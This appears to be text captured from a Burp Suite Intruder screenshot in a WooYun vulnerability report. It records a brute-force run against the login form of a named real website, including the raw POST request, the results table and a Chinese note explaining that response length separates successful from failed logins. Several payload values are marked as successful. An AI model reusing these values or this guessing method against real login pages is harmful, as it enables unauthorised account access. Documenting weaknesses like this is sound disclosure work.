 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
336 1264 302 794
552 2179 302 794
749 3699 302 794
778 4112 302 796
17 175 200 1526
45 910 200 1526
48 301 200 1526
55 589 200 1526
61 0 200 1526
62 799 200 1526
登录成功为7xx 失败为1526
Request Response
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: www.7958.com.cn
Proxy-Connection: keep-alive
Content-Length: 32
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.7958.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > Type a search term 0 matches
www.wooyun.org
Finished